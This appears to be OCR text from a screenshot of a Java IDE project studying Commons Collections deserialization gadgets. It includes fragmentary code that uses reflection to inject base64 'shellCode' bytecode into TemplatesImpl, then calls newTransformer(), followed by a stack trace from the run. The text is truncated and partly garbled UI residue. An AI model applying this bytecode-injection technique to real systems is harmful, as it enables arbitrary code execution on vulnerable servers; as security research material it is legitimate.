 commons-collections – TemplatesImplLoader.java
commons-collections 〉 src 〉 main 〉 java 〉 URLClassLoaderDemo 〉 TemplatesImplLoader 〉 main
TemplatesImplLoader
项目
项目
CommonsCollectionsGadget3.java
DefineClassLoader.java
TemplatesImpl.java
TemplatesImplLoader.java
EvilOfTemplatesImplLoader.java
EvilOfTempla
3 1 64
数据库
Maven
commons-collections
.idea
src
main
java
CommonsCo
CommonsCo
URLClassLoa
DefineCla
Evil
EvilOfTem
HttpServe
Templates
Evil.class
EvilOfTempla
resources
test
target
CC2EvilGadget2.bin
CommonsCollections
pom.xml
外部库
< 1.8 (2) > /Library/Ja
Maven: commons-collections:commons-c
Maven: org.apache.commons:commons-c
commons-collections4-4.0.jar library
META-INF
org.apache.commons.collections4
bag
未命名
Helvetica 常规体 12 a B I U 1.0
0 2 4 6 8 10 12 14 16 18 20
.TemplatesImpl;
.TransformerFactoryImpl;
OException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException, TransformerConfigurationException {
IABYKABQAFwcAGAcAGQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAaAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaG
de(shell);
();
e.xalan.internal.xsltc.trax.TemplatesImpl");
ame");
"_bytecodes");
"_tfactory");
27 _bytecode.setAccessible(true);
28 _tfactory.setAccessible(true);
29 _name.set(templates, "h3rmesk1t");
30 _bytecode.set(templates, new byte[][]{shellCode});
31 _tfactory.set(templates, new TransformerFactoryImpl());
32
33 templates.newTransformer();
运行: TemplatesImplLoader
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[7048]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10277b4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at URLClassLoaderDemo.TemplatesImplLoader.main(TemplatesImplLoader.java:33)
进程已结束，退出代码为 1
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 依赖项
1 事件日志
构建在 1秒432毫秒 中成功完... (片刻 之前)
31:64 LF UTF-8 4 个空格